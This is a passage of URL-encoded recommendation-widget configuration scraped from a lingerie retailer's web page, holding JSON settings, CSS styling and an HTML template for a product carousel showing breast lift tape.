221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%